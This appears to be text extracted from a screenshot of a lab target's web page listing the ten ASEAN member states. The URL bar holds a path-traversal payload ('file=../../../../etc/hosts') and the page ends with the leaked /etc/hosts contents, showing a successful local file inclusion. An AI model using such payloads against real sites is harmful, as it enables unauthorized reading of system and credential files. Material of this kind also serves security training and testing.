 Flags of ASEAN countries
Not secure https://target9/index.php?file=../../../../etc/hosts
ASEAN countries
Negara Brunei Darussalam
Kingdom of Cambodia
Republic of Indonesia
Lao People's Democratic Republic
Malaysia
Republic of the Union of Myanmar
Republic of the Philippines
Republic of Singapore
Kingdom of Thailand
Socialist Republic of Viet Nam
Association of Southeast Asian Nations
127.0.0.1 localhost # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-
mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters ff02::3 ip6-allhosts 0.0.0.0 localhost